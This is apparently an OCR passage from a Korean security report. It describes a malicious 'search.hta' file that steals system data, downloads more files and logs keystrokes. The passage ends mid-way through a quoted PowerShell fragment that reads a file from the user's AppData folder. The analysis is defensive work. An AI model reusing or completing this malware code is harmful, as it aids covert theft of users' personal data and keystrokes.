
공격자가 지정한 'search.hta' 코드가 작동하면 연쇄적으로
다른 파일을 호출하며, 감염된 컴퓨터의 다양한 정보들을 수
집해 은밀히 탈취하게 됩니다.
또한, 추가 파일 다운로드 기능과 함께 사용자가 입력하는 키
보드 내용을 저장해 유출하는 키로깅 스파이 기능도 수행하
게 됩니다. 따라서 사용자의 중요한 개인정보가 유출되는 피
해로 이어질 수 있게 됩니다.
$readText=
[System.IO.File]::ReadAllText($Env:Appdata+$FPat
h);